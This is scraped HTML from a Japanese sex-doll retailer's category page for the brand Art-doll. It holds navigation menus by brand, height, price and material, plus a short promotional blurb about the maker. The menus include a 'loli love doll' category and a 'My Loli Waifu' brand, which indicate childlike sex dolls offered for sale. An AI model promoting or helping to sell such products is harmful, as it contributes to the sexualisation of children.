                  <li class="menu-item top-menu-item top-menu-item-1  dropdown drop-menu">
                  <a href="https://www.dollshop.jp/login.html"  class="dropdown-toggle" data-toggle="dropdown"><span class="links-text">マイアカウント</span></a>
            <div class="dropdown-menu j-dropdown">
        <ul class="j-menu">
                          <li class="menu-item top-menu-item-2">
                  <a href="javascript:open_login_popup()" ><span class="links-text">ログイン</span></a>
            </li>

                          <li class="menu-item top-menu-item-3">
                  <a href="javascript:open_register_popup()" ><span class="links-text">登録</span></a>
            </li>

                  </ul>
      </div>
      </li>

                  <li class="menu-item top-menu-item top-menu-item-5  icon-only">
                  <a href="https://www.dollshop.jp/wishlist.html" ><span class="links-text">Wishlist <s>Edit Your Wishlist</s></span><span class="count-badge wishlist-badge count-zero">0</span></a>
            </li>

                  <li class="menu-item top-menu-item top-menu-item-6  icon-only">
                  <a href="https://www.dollshop.jp/compare-products.html" ><span class="links-text">Compare <s>Product Comparison</s></span><span class="count-badge compare-badge count-zero">0</span></a>
            </li>

          </ul>
  </div>
</div>
      </div>
  <div class="mid-bar navbar-nav">
    <div class="desktop-logo-wrapper">
      <div id="logo">
                  <a href="https://www.dollshop.jp/">
            <img src="https://www.dollshop.jp/image/cache/catalog/Logo/dollshoplogo-994x306.jpg.webp"  width="994" height="306" alt="dollshop.com" title="dollshop.com"/>
          </a>
              </div>
    </div>
              <div id="main-menu-2" class="main-menu main-menu-333">
  <button aria-label="Edit" class="admin-edit" type="button" data-edit="module_header/main_menu/edit/333"><em class="fa fa-pencil" data-placement="auto" data-toggle="tooltip-hover" data-tooltip-class="admin-edit-tooltip" title="Edit Header banner"></em></button>
    <ul class="j-menu">                  <li class="menu-item main-menu-item main-menu-item-1  multi-level drop-menu">
                              <a href="mailto:dollshop2024@gmail.com" >
                              <img src="https://www.dollshop.jp/image/cache/catalog/mail-200x74h.jpg.webp" srcset="https://www.dollshop.jp/image/cache/catalog/mail-200x74h.jpg.webp 1x, https://www.dollshop.jp/image/cache/catalog/mail-400x148h.jpg.webp 2x"  alt="" width="200" height="74"/>
                            <span class="links-text"></span>
                          </a>
                        </li>
        </ul>
  </div>

        <div class="desktop-search-wrapper full-search default-search-wrapper">
      <div id="search" class="dropdown search-dropdown-default">
  <button class="dropdown-toggle search-trigger" data-toggle="dropdown" aria-label="キーワード、商品名、例：Top dollshop T1、即納"><span class="menu-icon"></span></button>
  <div class="dropdown-menu j-dropdown">
    <div class="header-search">
              <div class="search-categories dropdown drop-menu">
          <div class="search-categories-button dropdown-toggle" data-toggle="dropdown">All</div>
          <div class="dropdown-menu j-dropdown">
            <ul class="j-menu">
              <li data-category_id="0" class="category-level-1"><a href="javascript:;">All</a></li>
                          <li data-category_id="327" class=" category-level-1"><a href="javascript:;"> ロリ ラブドール</a></li>
        
          <li data-category_id="339" class=" category-level-1"><a href="javascript:;">オナホール | オナホ おすすめ |最強 オナホ</a></li>
        
          <li data-category_id="260" class=" category-level-1"><a href="javascript:;">スタイル</a></li>
        
          <li data-category_id="331" class=" category-level-1"><a href="javascript:;">トップセリング</a></li>
        
          <li data-category_id="326" class=" category-level-1"><a href="javascript:;">トルソーラブドール</a></li>
        
          <li data-category_id="244" class=" category-level-1"><a href="javascript:;">ドールアクセサリー</a></li>
        
          <li data-category_id="257" class=" category-level-1"><a href="javascript:;">ラブドールブランド</a></li>
        
          <li data-category_id="324" class=" category-level-1"><a href="javascript:;">ラブドール割引特典</a></li>
        
          <li data-category_id="321" class=" category-level-1"><a href="javascript:;">人気ラブドール</a></li>
        
          <li data-category_id="258" class=" category-level-1"><a href="javascript:;">価格検索</a></li>
        
          <li data-category_id="322" class=" category-level-1"><a href="javascript:;">即納ラブドール</a></li>
        
          <li data-category_id="325" class=" category-level-1"><a href="javascript:;">口腔機能ラブドール</a></li>
        
          <li data-category_id="261" class=" category-level-1"><a href="javascript:;">新着ラブドール</a></li>
        
          <li data-category_id="240" class=" category-level-1"><a href="javascript:;">材質</a></li>
        
          <li data-category_id="338" class=" category-level-1"><a href="javascript:;">男性ラブドール</a></li>
        
          <li data-category_id="333" class=" category-level-1"><a href="javascript:;">美 少女 ラブドール</a></li>
        
          <li data-category_id="228" class=" category-level-1"><a href="javascript:;">胸のタイプ</a></li>
        
          <li data-category_id="236" class=" category-level-1"><a href="javascript:;">身長</a></li>
        
          <li data-category_id="342" class=" category-level-1"><a href="javascript:;">軽量化ラブドール</a></li>
        
          <li data-category_id="323" class=" category-level-1"><a href="javascript:;">電動 ラブドール</a></li>
        
  
            </ul>
          </div>
        </div>
            <label class="sr-only" for="search-input-el">キーワード、商品名、例：Top dollshop T1、即納</label>
      <input id="search-input-el" type="text" name="search" value="" placeholder="キーワード、商品名、例：Top dollshop T1、即納" class="search-input" data-category_id="0"/>
      <button type="button" class="search-button" data-search-url="https://www.dollshop.jp/search.html?search=" aria-label="キーワード、商品名、例：Top dollshop T1、即納"></button>
    </div>
  </div>
</div>

    </div>
        <div class="classic-cart-wrapper">
                          <div class="desktop-cart-wrapper default-cart-wrapper">
              <div id="cart" class="dropdown">
  <a href="https://www.dollshop.jp/index.php?route=checkout/cart" data-toggle="dropdown" data-loading-text="ロード中..." class="dropdown-toggle cart-heading" title="カートを見る">
        <em class="fa fa-shopping-cart">
        <span class="cart-label">カート(</span>
        </em>
    <span id="cart-items" class="count-badge count-zero">0</span>
  </a>
  <div id="cart-content" class="dropdown-menu cart-content j-dropdown">
  <ul>
        <li>
      <p class="text-center cart-empty"><span>(1) ユーザー: カートの製品は90日以内にお支払い頂けなかった場合、自動的にキャンセルとなります</span><br>
<span>(2) ゲスト:ブラウザを閉じる前に、このページは印刷をして大切に保管してください!</span></p>
    </li>
      </ul>
  </div>
</div>

          </div>
            </div>
  </div>
  <div class="desktop-main-menu-wrapper menu-stretch has-menu-2 navbar-nav">
        <div class="menu-trigger menu-item main-menu-item">
    <ul class="j-menu">
      <li><a href="javascript:;" data-off-canvas="desktop-mobile-main-menu-container"><span class="links-text">Menu</span></a></li>
    </ul>
  </div>
    <div id="main-menu" class="main-menu main-menu-291">
  <button aria-label="Edit" class="admin-edit" type="button" data-edit="module_header/main_menu/edit/291"><em class="fa fa-pencil" data-placement="auto" data-toggle="tooltip-hover" data-tooltip-class="admin-edit-tooltip" title="Edit Main Menu - Desktop"></em></button>
    <ul class="j-menu">                  <li class="menu-item main-menu-item main-menu-item-1  multi-level drop-menu">
                              <a href="https://www.dollshop.jp/" >
                            <span class="links-text">DOLLSHOP</span>
                          </a>
                        </li>
                      <li class="menu-item main-menu-item main-menu-item-2  dropdown mega-menu mega-custom">
                              <a href="https://www.dollshop.jp/doll-brand"   class="dropdown-toggle" data-toggle="dropdown" >
                            <span class="links-text">ラブドールブランド</span>
              <span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-6974c5d8a9021" ><em class="fa fa-plus"></em></span>
                          </a>
                                          <template class="dropdown-menu j-dropdown " id="collapse-6974c5d8a9021">
              <div class="mega-menu-content">  <div class="grid-rows single-item">
              <div class="grid-row grid-row-1">
                <div class="row-bg"></div>
                <div class="grid-cols-wrapper">
          <div class="grid-cols single-item">
                          <div class="grid-col grid-col-1">
                                <div class="grid-items single-item">
                                      <div class="grid-item grid-module-main_menu-291-2-1-1-1">
                        <div class="links-menu links-menu-206">
    <button aria-label="Edit" class="admin-edit" type="button" data-edit="module_layout/links_menu/edit/206"><em class="fa fa-pencil" data-placement="auto" data-toggle="tooltip-hover" data-tooltip-class="admin-edit-tooltip" title="Edit Main Menu - Categories Links"></em></button>
        <ul class="module-body">
                  <li class="menu-item links-menu-item links-menu-item-1">
          <a href="https://www.dollshop.jp/qita-doll" >
        <span class="links-text">Qita Doll</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-2">
          <a href="https://www.dollshop.jp/aotume-doll" >
        <span class="links-text">Aotume Doll</span>
                  <span class="menu-label">アニメ</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-3">
          <a href="https://www.dollshop.jp/art-doll" >
        <span class="links-text">Art-doll</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-4">
          <a href="https://www.dollshop.jp/axb-doll" >
        <span class="links-text">AXB DOLL</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-5">
          <a href="https://www.dollshop.jp/bb-doll" >
        <span class="links-text">BB Doll</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-6">
          <a href="https://www.dollshop.jp/bezlya-doll" >
        <span class="links-text">Bezlya</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-7">
          <a href="https://www.dollshop.jp/bmate-doll" >
        <span class="links-text">Bmate Doll</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-8">
          <a href="https://www.dollshop.jp/cosdoll" >
        <span class="links-text">Cosdoll</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-9">
          <a href="https://www.dollshop.jp/doll-forever" >
        <span class="links-text">Doll forever</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-10">
          <a href="https://www.dollshop.jp/domdoll" >
        <span class="links-text">DOM Doll</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-11">
          <a href="https://www.dollshop.jp/EXDOLL" >
        <span class="links-text">EXDOLL</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-12">
          <a href="https://www.dollshop.jp/fanreal-doll" >
        <span class="links-text"> FANREAL</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-13">
          <a href="https://www.dollshop.jp/j-cute-love-doll" >
        <span class="links-text">J Cute</span>
                  <span class="menu-label">HOT</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-14">
          <a href="https://www.dollshop.jp/guavadoll" >
        <span class="links-text">GUAVADOLL</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-15">
          <a href="https://www.dollshop.jp/ildoll" >
        <span class="links-text">ILDOLL</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-16">
          <a href="https://www.dollshop.jp/Irontech-doll" >
        <span class="links-text">Irontech Doll</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-17">
          <a href="https://www.dollshop.jp/jarliet-doll" >
        <span class="links-text">Jarliet Doll</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-18">
          <a href="https://www.dollshop.jp/jiusheng-doll" >
        <span class="links-text">Jiusheng Doll</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-19">
          <a href="https://www.dollshop.jp/jy-doll" >
        <span class="links-text">JYDOLL</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-20">
          <a href="https://www.dollshop.jp/mini-doll" >
        <span class="links-text">Mini Doll</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-21">
          <a href="https://www.dollshop.jp/mozu-doll" >
        <span class="links-text">MOZU DOLL</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-22">
          <a href="https://www.dollshop.jp/Mzr-doll" >
        <span class="links-text">Mzrdoll</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-23">
          <a href="https://www.dollshop.jp/only-love-doll" >
        <span class="links-text">Only Love</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-24">
          <a href="https://www.dollshop.jp/orange-in" >
        <span class="links-text">Orange In</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-25">
          <a href="https://www.dollshop.jp/piperdoll" >
        <span class="links-text">PiperDoll</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-26">
          <a href="https://www.dollshop.jp/real-girl-doll" >
        <span class="links-text"> Real Girl</span>
                  <span class="menu-label">人気</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-27">
          <a href="https://www.dollshop.jp/rzrdoll" >
        <span class="links-text">RZRDOLL</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-28">
          <a href="https://www.dollshop.jp/sanhui-doll" >
        <span class="links-text">Sanhui Doll</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-29">
          <a href="https://www.dollshop.jp/shedoll" >
        <span class="links-text">SHEDOLL</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-30">
          <a href="https://www.dollshop.jp/siliko-doll" >
        <span class="links-text">SilikoDoll</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-31">
          <a href="https://www.dollshop.jp/smdoll" >
        <span class="links-text">SMDoll</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-32">
          <a href="https://www.dollshop.jp/starpery-doll" >
        <span class="links-text">Starpery Doll</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-33">
          <a href="https://www.dollshop.jp/sunmu-doll" >
        <span class="links-text">Sunmu Doll</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-34">
          <a href="https://www.dollshop.jp/top-sino" >
        <span class="links-text">Top-Sino</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-35">
          <a href="https://www.dollshop.jp/true-Idols" >
        <span class="links-text">True Idols</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-36">
          <a href="https://www.dollshop.jp/waxdoll-silicone-doll" >
        <span class="links-text">WAXDOLL</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-37">
          <a href="https://www.dollshop.jp/wmdoll.html" >
        <span class="links-text">WM Doll</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-38">
          <a href="https://www.dollshop.jp/xydoll" >
        <span class="links-text">XYDOLL</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-39">
          <a href="https://www.dollshop.jp/yearndoll" >
        <span class="links-text">Yearndoll</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-40">
          <a href="https://www.dollshop.jp/yl-doll" >
        <span class="links-text">YL DOLL</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-41">
          <a href="https://www.dollshop.jp/iroki-bijin" >
        <span class="links-text">色気美人</span>
                  <span class="menu-label">HOT</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-42">
          <a href="https://www.dollshop.jp/fudoll" >
        <span class="links-text">FUDOLL</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-43">
          <a href="https://www.dollshop.jp/sedoll" >
        <span class="links-text">SEDOLL</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-44">
          <a href="https://www.dollshop.jp/xt-doll" >
        <span class="links-text">XTドール</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-45">
          <a href="https://www.dollshop.jp/my-loli-waifu" >
        <span class="links-text">My Loli Waifu</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-46">
          <a href="www.dollshop.jp" >
        <span class="links-text">萤火日記</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-47">
          <a href="https://www.dollshop.jp/zelex-full-silicone-luxury-love-doll" >
        <span class="links-text">ZELEX</span>
                  <span class="menu-label">NEW</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-48">
          <a href="https://www.dollshop.jp/Normon-doll" >
        <span class="links-text">Normon Doll</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-49">
          <a href="https://www.dollshop.jp/doll-senior" >
        <span class="links-text">Doll Senior</span>
                  <span class="menu-label">New</span>
              </a>
      </li>

          </ul>
  </div>

                    </div>
                                  </div>
              </div>
                      </div>
        </div>
              </div>
      </div>
</div>
            </template>
                                  </li>
                      <li class="menu-item main-menu-item main-menu-item-3  multi-level drop-menu">
                              <a href="https://www.dollshop.jp/new-real-love-doll.html" >
                            <span class="links-text">新着ラブドール</span>
                          </a>
                        </li>
                      <li class="menu-item main-menu-item main-menu-item-8  dropdown flyout drop-menu">
                              <a href="https://www.dollshop.jp/doll-style"   class="dropdown-toggle" data-toggle="dropdown" >
                            <span class="links-text">スタイル</span>
              <span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-6974c5d8a9039" ><em class="fa fa-plus"></em></span>
                          </a>
                                                    <template class="dropdown-menu j-dropdown " id="collapse-6974c5d8a9039">
                  <div id="flyout-menu-697416ea3e6e5" class="flyout-menu flyout-menu-7">
  <button aria-label="Edit" class="admin-edit" type="button" data-edit="module_layout/flyout_menu/edit/7"><em class="fa fa-pencil" data-placement="auto" data-toggle="tooltip-hover" data-tooltip-class="admin-edit-tooltip" title="Edit Flyout - Desktop"></em></button>
    <ul class="j-menu">                  <li class="menu-item flyout-menu-item flyout-menu-item-1  multi-level">
                              <a href="https://www.dollshop.jp/popular-love-doll" >
                            <span class="links-text">人気ラブドール</span>
                          </a>
                        </li>
                      <li class="menu-item flyout-menu-item flyout-menu-item-2  multi-level">
                              <a href="https://www.dollshop.jp/Instant-delivery-love-doll" >
                            <span class="links-text">即納ラブドール</span>
                          </a>
                        </li>
                      <li class="menu-item flyout-menu-item flyout-menu-item-3  multi-level">
                              <a href="https://www.dollshop.jp/onahole" >
                            <span class="links-text">オナホール</span>
                          </a>
                        </li>
                      <li class="menu-item flyout-menu-item flyout-menu-item-4  multi-level">
                              <a href="https://www.dollshop.jp/electric-love-doll" >
                            <span class="links-text">電動 ラブドール</span>
                          </a>
                        </li>
                      <li class="menu-item flyout-menu-item flyout-menu-item-5  multi-level">
                              <a href="https://www.dollshop.jp/oral-heating-function-love-doll" >
                            <span class="links-text">口腔機能ラブドール</span>
                          </a>
                        </li>
                      <li class="menu-item flyout-menu-item flyout-menu-item-6  multi-level">
                              <a href="https://www.dollshop.jp/beautiful-girl-love-doll" >
                            <span class="links-text">美 少女 ラブドール</span>
                          </a>
                        </li>
                      <li class="menu-item flyout-menu-item flyout-menu-item-7  multi-level">
                              <a href="https://www.dollshop.jp/european-love-doll" >
                            <span class="links-text">欧米系ラブドール</span>
                          </a>
                        </li>
                      <li class="menu-item flyout-menu-item flyout-menu-item-8  multi-level">
                              <a href="https://www.dollshop.jp/male-love-doll" >
                            <span class="links-text">男性ラブドール</span>
                          </a>
                        </li>
                      <li class="menu-item flyout-menu-item flyout-menu-item-9  multi-level">
                              <a href="https://www.dollshop.jp/torso-love-doll" >
                            <span class="links-text">トルソーラブドール</span>
                          </a>
                        </li>
                      <li class="menu-item flyout-menu-item flyout-menu-item-10  multi-level">
                              <a href="https://www.dollshop.jp/top-selling-love-doll" >
                            <span class="links-text">トップセリング</span>
                          </a>
                        </li>
                      <li class="menu-item flyout-menu-item flyout-menu-item-11  multi-level">
                              <a href="https://www.dollshop.jp/anime-doll.html" >
                            <span class="links-text">アニメラブドール</span>
                          </a>
                        </li>
        </ul>
  </div>

            </template>
                        </li>
                      <li class="menu-item main-menu-item main-menu-item-9  multi-level dropdown drop-menu">
                              <a href="https://www.dollshop.jp/heightdoll"   class="dropdown-toggle" data-toggle="dropdown" >
                            <span class="links-text">身長</span>
              <span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-6974c5d8a9045" ><em class="fa fa-plus"></em></span>
                          </a>
                                <template class="dropdown-menu j-dropdown " id="collapse-6974c5d8a9045">
              <ul class="j-menu">
                                              <li class="menu-item menu-item-c237">
                  <a href="https://www.dollshop.jp/heightdoll/170-180cm-love-doll" >
                    <span class="links-text">170-180cmラブドール</span><span class="count-badge ">94</span>
        </a>
            </li>

                                              <li class="menu-item menu-item-c282">
                  <a href="https://www.dollshop.jp/heightdoll/40-95cm-love-doll" >
                    <span class="links-text">40-95cm ラブドール</span><span class="count-badge ">138</span>
        </a>
            </li>

                                              <li class="menu-item menu-item-c238">
                  <a href="https://www.dollshop.jp/heightdoll/100-129cm-love-doll" >
                    <span class="links-text">100-129cmラブドール</span><span class="count-badge ">65</span>
        </a>
            </li>

                                              <li class="menu-item menu-item-c239">
                  <a href="https://www.dollshop.jp/heightdoll/130-149cm-love-doll" >
                    <span class="links-text">130-149cmラブドール</span><span class="count-badge ">525</span>
        </a>
            </li>

                                              <li class="menu-item menu-item-c255">
                  <a href="https://www.dollshop.jp/heightdoll/149-159cm-love-doll" >
                    <span class="links-text">149-159cmラブドール</span><span class="count-badge ">523</span>
        </a>
            </li>

                                              <li class="menu-item menu-item-c256">
                  <a href="https://www.dollshop.jp/heightdoll/160-169cm-love-doll" >
                    <span class="links-text">160-169cmラブドール</span><span class="count-badge ">646</span>
        </a>
            </li>

                              </ul>
            </template>
                                            </li>
                      <li class="menu-item main-menu-item main-menu-item-10  multi-level dropdown drop-menu">
                              <a href="https://www.dollshop.jp/price"   class="dropdown-toggle" data-toggle="dropdown" >
                            <span class="links-text">価格</span>
              <span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-6974c5d8a90af" ><em class="fa fa-plus"></em></span>
                          </a>
                                <template class="dropdown-menu j-dropdown " id="collapse-6974c5d8a90af">
              <ul class="j-menu">
                                              <li class="menu-item menu-item-c259">
                  <a href="https://www.dollshop.jp/price/100000-to-200000-yen-popular-love-doll" >
                    <span class="links-text">10～20万円-人気ラブドール</span><span class="count-badge ">1094</span>
        </a>
            </li>

                                              <li class="menu-item menu-item-c280">
                  <a href="https://www.dollshop.jp/price/410000-500000-yen-popular-love-doll" >
                    <span class="links-text">41-50万円-人気ラブドール</span><span class="count-badge ">61</span>
        </a>
            </li>

                                              <li class="menu-item menu-item-c281">
                  <a href="https://www.dollshop.jp/price/more-than-510000-yen-popular -ove-doll" >
                    <span class="links-text">51万円以上-人気ラブドール</span><span class="count-badge ">35</span>
        </a>
            </li>

                                              <li class="menu-item menu-item-c262">
                  <a href="https://www.dollshop.jp/price/under-100000-yen-popular-love-doll" >
                    <span class="links-text">10万円以下-ラブドール 安い</span><span class="count-badge ">141</span>
        </a>
            </li>

                                              <li class="menu-item menu-item-c263">
                  <a href="https://www.dollshop.jp/price/210000-to-300000-yen-popular-love-doll" >
                    <span class="links-text">21～30万円-人気ラブドール</span><span class="count-badge ">367</span>
        </a>
            </li>

                                              <li class="menu-item menu-item-c264">
                  <a href="https://www.dollshop.jp/price/310000-400000-yen-popular-love-doll" >
                    <span class="links-text">31-40万円-人気ラブドール</span><span class="count-badge ">275</span>
        </a>
            </li>

                              </ul>
            </template>
                                            </li>
                      <li class="menu-item main-menu-item main-menu-item-11  multi-level dropdown drop-menu">
                              <a href="https://www.dollshop.jp/material"   class="dropdown-toggle" data-toggle="dropdown" >
                            <span class="links-text">材質</span>
              <span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-6974c5d8a90f8" ><em class="fa fa-plus"></em></span>
                          </a>
                                <template class="dropdown-menu j-dropdown " id="collapse-6974c5d8a90f8">
              <ul class="j-menu">
                                              <li class="menu-item menu-item-c241">
                  <a href="https://www.dollshop.jp/material/tpematerial.html" >
                    <span class="links-text">TPEラブドール</span><span class="count-badge ">511</span>
        </a>
            </li>

                                              <li class="menu-item menu-item-c242">
                  <a href="https://www.dollshop.jp/material/silicon-doll.html" >
                    <span class="links-text">シリコンラブドール</span><span class="count-badge ">875</span>
        </a>
            </li>

                                              <li class="menu-item menu-item-c243">
                  <a href="https://www.dollshop.jp/material/tpe-silicon-doll.html" >
                    <span class="links-text">シリコン頭部+TPEボディ</span><span class="count-badge ">426</span>
        </a>
            </li>

                                              <li class="menu-item menu-item-c340">
                  <a href="https://www.dollshop.jp/material/love-doll-custom-made" >
                    <span class="links-text">ラブドール カスタム</span><span class="count-badge ">24</span>
        </a>
            </li>

                              </ul>
            </template>
                                            </li>
                      <li class="menu-item main-menu-item main-menu-item-12  multi-level dropdown drop-menu">
                              <a href="https://www.dollshop.jp/breast-type"   class="dropdown-toggle" data-toggle="dropdown" >
                            <span class="links-text">胸のタイプ</span>
              <span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-6974c5d8a912e" ><em class="fa fa-plus"></em></span>
                          </a>
                                <template class="dropdown-menu j-dropdown " id="collapse-6974c5d8a912e">
              <ul class="j-menu">
                                              <li class="menu-item menu-item-c229">
                  <a href="https://www.dollshop.jp/breast-type/medium-milk-love-doll" >
                    <span class="links-text">中乳ラブドール</span><span class="count-badge ">536</span>
        </a>
            </li>

                                              <li class="menu-item menu-item-c230">
                  <a href="https://www.dollshop.jp/breast-type/big-breast-love-doll" >
                    <span class="links-text">巨乳ラブドール</span><span class="count-badge ">960</span>
        </a>
            </li>

                                              <li class="menu-item menu-item-c231">
                  <a href="https://www.dollshop.jp/breast-type/small-breasts-love-doll" >
                    <span class="links-text">貧乳ラブドール</span><span class="count-badge ">388</span>
        </a>
            </li>

                              </ul>
            </template>
                                            </li>
                      <li class="menu-item main-menu-item main-menu-item-13  multi-level drop-menu">
                              <a href="https://www.dollshop.jp/japan-love-doll-showroom" >
                            <span class="links-text">ショールーム</span>
                          </a>
                        </li>
        </ul>
  </div>

          </div>
</div>

    <div class="mobile-header mobile-default mobile-1 module-header_mobile_1-5">
  <div class="mobile-top-bar">
    <div class="mobile-top-menu-wrapper">
        <div class="top-menu top-menu-13">
    <button aria-label="Edit" class="admin-edit" type="button" data-edit="module_header/top_menu/edit/13"><em class="fa fa-pencil" data-placement="auto" data-toggle="tooltip-hover" data-tooltip-class="admin-edit-tooltip" title="Edit Top Menu - Mobile"></em></button>
    <ul class="j-menu">
                  <li class="menu-item top-menu-item top-menu-item-1">
                  <a href="javascript:open_login_popup()" ><span class="links-text">Login</span></a>
            </li>

                  <li class="menu-item top-menu-item top-menu-item-2">
                  <a href="javascript:open_register_popup()" ><span class="links-text">Register</span></a>
            </li>

          </ul>
  </div>

    </div>
        <div class="language-currency top-menu">
      <div class="mobile-currency-wrapper">
        
      </div>
      <div class="mobile-language-wrapper">
        
      </div>
    </div>
      </div>
  <div class="mobile-bar sticky-bar">
    <div class="mobile-logo-wrapper">
          </div>
    <div class="mobile-bar-group">
      <div class="menu-trigger" data-off-canvas="mobile-main-menu-container"><div class="menu-icon"></div></div>
            <div class="mobile-secondary-menu">
          <div class="top-menu top-menu-14">
    <button aria-label="Edit" class="admin-edit" type="button" data-edit="module_header/top_menu/edit/14"><em class="fa fa-pencil" data-placement="auto" data-toggle="tooltip-hover" data-tooltip-class="admin-edit-tooltip" title="Edit Secondary Menu - Login, etc"></em></button>
    <ul class="j-menu">
                  <li class="menu-item top-menu-item top-menu-item-1  dropdown drop-menu">
                  <a href="https://www.dollshop.jp/login.html"  class="dropdown-toggle" data-toggle="dropdown"><span class="links-text">マイアカウント</span></a>
            <div class="dropdown-menu j-dropdown">
        <ul class="j-menu">
                          <li class="menu-item top-menu-item-2">
                  <a href="javascript:open_login_popup()" ><span class="links-text">ログイン</span></a>
            </li>

                          <li class="menu-item top-menu-item-3">
                  <a href="javascript:open_register_popup()" ><span class="links-text">登録</span></a>
            </li>

                  </ul>
      </div>
      </li>

                  <li class="menu-item top-menu-item top-menu-item-5  icon-only">
                  <a href="https://www.dollshop.jp/wishlist.html" ><span class="links-text">Wishlist <s>Edit Your Wishlist</s></span><span class="count-badge wishlist-badge count-zero">0</span></a>
            </li>

                  <li class="menu-item top-menu-item top-menu-item-6  icon-only">
                  <a href="https://www.dollshop.jp/compare-products.html" ><span class="links-text">Compare <s>Product Comparison</s></span><span class="count-badge compare-badge count-zero">0</span></a>
            </li>

          </ul>
  </div>

      </div>
      
                  <div class="mobile-search-wrapper mini-search">
        
      </div>
      <div class="mobile-cart-wrapper mini-cart">
        
      </div>
    </div>
  </div>
</div>

    <div class="site-overlay"></div>
  </header>

<div class="site-wrapper">

<ul class="breadcrumb">
    <li><a href="https://www.dollshop.jp/"><em class="fa fa-home">  </em><span class="sr-only">home</span></a></li>
    <li><a href="https://www.dollshop.jp/art-doll">Art-doll</a></li>
  </ul>

<div id="product-category" class="container">
  <div class="row">
                <div id="content" class="col-sm-12">
            <h1 class="title page-title">Art-doll</h1>
            <div id="content-top">
      <div class="grid-rows single-item">
              <div class="grid-row grid-row-content-top-1">
                <div class="row-bg"></div>
                <div class="grid-cols-wrapper">
          <div class="grid-cols single-item">
                          <div class="grid-col grid-col-content-top-1-1">
                                <div class="grid-items single-item">
                                      <div class="grid-item grid-module-content-top-1-1-1">
                      <div class="module module-blocks module-blocks-298  blocks-grid">
  <button aria-label="Edit" class="admin-edit" type="button" data-edit="module_layout/blocks/edit/298"><em class="fa fa-pencil" data-placement="auto" data-toggle="tooltip-hover" data-tooltip-class="admin-edit-tooltip" title="Edit Category Page Description"></em></button>
    <div class="module-body">
              <div class="blocks-grid no-scroll ipr-grid">
                              <div class="module-item module-item-1  block-item">
                      <div class="block-body expand-block">
        <div class="block-wrapper">
            <div class="block-content expand-content block-description">
                <p>Art-dollは中国で最大のドール生産工場の一つであり、柔軟性、高品質、軽量なドールの研究開発に10年以上専念しています。Art-dollのドールは、現在までに多くのドーラーから愛されています。</p><p>Art-dollドールの最大の特徴は軽量性です。軽量化技術により、ドールの重量が軽くなりました。使用や外出においても、ドーラーにとって非常に便利です。</p><p>ドールの手触りも非常にリアルです。工場では医療用シリコン素材を使用し、ドールの手触りを柔らかくしています。また、肌の模様や血管などのディテールも、ボディメイクの技術によってよりリアルに再現されています。さらに、自立タイプやホールの構造など、顧客に幅広いカスタマイズオプションを提供しております。ドーラーが自分だけのダッチワイフをカスタマイズできます。</p>
                  <div class="block-expand-overlay"><a class="block-expand btn"></a></div>
                      </div>
          </div>
  </div>

            </div>
                        </div>
                </div>
</div>

                    </div>
                                  </div>
              </div>
                      </div>
        </div>
              </div>
      </div>

  </div>

                  <div class="category-description">
                      </div>
                                    <div class="main-products-wrapper">
                  <div class="products-filter">
        <div class="grid-list">
